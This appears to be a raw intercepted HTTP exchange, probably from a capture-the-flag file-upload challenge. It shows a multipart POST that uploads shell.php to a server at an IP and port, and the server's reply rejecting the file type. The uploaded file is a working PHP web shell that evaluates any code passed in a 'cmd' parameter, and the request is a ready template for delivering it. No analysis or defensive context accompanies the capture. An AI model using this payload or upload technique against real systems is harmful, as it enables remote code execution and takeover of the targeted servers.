 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 47.103.117.169:22301
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://47.103.117.169:22301/
Content-Type: multipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 249
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="file_upload";
filename="shell.php"
Content-Type: application/octet-stream
<?php
@eval($_REQUEST['cmd']);
?>
-----------------------------293582696224464--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 26 Jul 2019 08:39:47 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.7
Content-Length: 30
Connection: close
Content-Type: text/html; charset=UTF-8
Unsupported filetype uploaded.